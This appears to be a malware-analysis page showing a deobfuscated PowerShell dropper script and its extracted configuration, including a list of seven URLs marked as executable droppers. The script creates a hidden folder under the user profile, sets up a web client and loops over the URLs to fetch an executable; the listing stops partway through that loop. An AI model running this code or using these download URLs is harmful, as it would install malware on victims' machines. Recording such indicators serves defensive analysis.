 Malware Config
Extracted
Language
ps1
Deobfuscated
1 set-variable "1I6weL" [type]"syStem.Io.DiRECTOrY"
2 $8nzj = [type]"SysTem.nET.SErVICEpointMAnAGER"
3 set "cVT427" [type]"SYsteM.Net.SeCurITypROtOCoLtYPe"
4 $chsb908 = "Bvr20c5"
5 $auhw4yr = $v8q8n6j + [char]80 - 38 + $ymnwi6z
6 $zetwfpt = "Xdxgcsn"
7 (dir "vARIAbLE:1i6wel").value:createdirectory($env:userprofile + "\\S4uz2ti\\Mdmo8iu\\")
8 $gwu_4yz = "Y7ewvkj"
9 (item $8nzj).value:securityprotocol = (variable "cVT427").value:tls12
10 $w125uiv = "Jzakhcv"
11 $egz71vj = "Z9nwl10"
12 $ljykk9g = "Vrkn3t7"
13 $bfweypc = "H1xx9y7"
14 $jknfz9t = $env:userprofile + "\\S4uz2ti\\Mdmo8iu\\" + $egz71vj + ".exe"
15 $tpoluke = "Noq23ix"
16 $mh22zko = new-object net.webclient
17 $zxgyhx5 = ("http://wodsuit.com/ram-aisin/7r9/*http://hoobiq.com/cgi-
bin/Xyv/*http://bomfuturoadesivos.com/gallery_03f59a1cc20096539c7aec1b61d7471a/3e/*https://vat201.com/calculator/itQ/*http://vikinggg.com/hydrolysis-
of/bY/*https://mohamedsayed.com/wp-admin/Zt/*https://hostimpel.com/js/q/").split($clufd6y + $auhw4yr + $f4_vltz)
18 $pewmeus = "Afwk_ld"
19 foreach ($blfrkgz in $zxgyhx5) {
20 try {
Click to expand
URLs
exe.dropper
http://wodsuit.com/ram-aisin/7r9/
exe.dropper
http://hoobiq.com/cgi-bin/Xyv/
exe.dropper
http://bomfuturoadesivos.com/gallery_03f59a1cc20096539c7aec1b61d7471a/3e/
exe.dropper
https://vat201.com/calculator/itQ/
exe.dropper
http://vikinggg.com/hydrolysis-of/bY/
exe.dropper
https://mohamedsayed.com/wp-admin/Zt/
exe.dropper
https://hostimpel.com/js/q/
Copy all